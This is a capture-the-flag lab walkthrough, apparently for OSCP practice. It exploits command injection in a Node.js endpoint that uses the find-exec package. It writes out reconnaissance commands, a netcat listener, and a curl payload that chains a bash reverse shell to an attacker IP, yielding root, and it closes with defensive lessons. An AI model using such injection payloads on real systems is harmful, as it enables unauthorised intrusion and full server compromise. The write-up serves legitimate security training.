Preparing for OSCP | Sharing Practical Labs & Real-World Attack Analysis
Step 1: Reconnaissance
Nmap Scan
nmap -sCV -A — min-rate 1000 192.168.166.36

Two ports were found:
• 22/tcp — OpenSSH 8.2p1 Ubuntu
• 3000/tcp — Node.js Express framework running Command Guess Game
Web Enumeration
feroxbuster -u http://192.168.166.36:3000 -w /usr/share/wordlists/dirb/common.txt


Only two endpoints found. Checking index.html source code for API endpoints:
curl -s http://192.168.166.36:3000/index.html | grep -i "fetch\|api\|check"


Source code revealed the API endpoint /check-command accepting a command query parameter, and the use of find-exec v1.0.2 npm package to execute shell commands.
Step 2: Vulnerability Analysis

find-exec v1.0.2 — Command Injection
The find-exec npm package checks if a command exists on the system by running it in a shell. The /check-command endpoint passes the user-supplied command parameter directly to find-exec without any sanitization.
Since the command is executed in a shell context, a semicolon (;) can be used to chain additional commands. Anything after the semicolon is executed as a separate OS command on the server.
How Semicolon Injection Works
Step 3: Exploitation

Step 3.1 — Start Netcat Listener
nc -lvnp 4444
Step 3.2 — Send Command Injection Payload
curl -s "http://192.168.166.36:3000/check-command?command=dir;bash+-c+'bash+-i+>%26+/dev/tcp/192.168.45.186/4444+0>%261'"

Payload breakdown: dir is the legitimate command. ; chains our reverse shell. %26 is URL-encoded & for stderr redirect.
Step 3.3 — Shell Received

The Node.js Express server was running as root. The semicolon command injection via the command parameter gave us immediate root shell access.

Step 4: Capture Flag
cat /root/proof.txt
Key Learnings
• Command Injection — The find-exec npm package executes commands in a shell context. Passing user input directly to it without sanitization allows semicolon injection to chain arbitrary OS commands.
• Shell Metacharacters — Semicolons, pipes (|), ampersands (&), and backticks are shell metacharacters that chain commands. User input used in shell commands must always be sanitized or parameterized.
• Information Disclosure — Source code in index.html revealed the exact API endpoint and the npm package being used. Never expose implementation details in client-side code.
• Root Process — The Node.js server was running as root. Web services should always run with the minimum required privileges to limit damage from exploitation.
• No Authentication — The /check-command endpoint required no authentication. Any unauthenticated attacker who could reach port 3000 could exploit this vulnerability.
